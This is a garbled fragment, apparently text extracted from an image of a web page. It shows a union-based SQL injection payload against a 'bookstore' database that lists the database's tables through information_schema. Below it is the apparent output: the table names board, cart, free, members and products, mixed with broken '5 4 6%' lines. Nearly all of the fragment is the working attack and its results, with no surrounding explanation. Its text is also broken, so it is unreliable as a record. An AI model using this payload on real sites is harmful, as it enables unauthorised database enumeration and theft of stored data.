 ' union select 1, table_name collate utf8_general_ci, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14
from information_schema.tables where table_schema = 'bookstore' -- - STORE
Select
board
5 4 6%
cart
5 4 6%
free
5 4 6%
members
5 4 6%
products
5 4 6%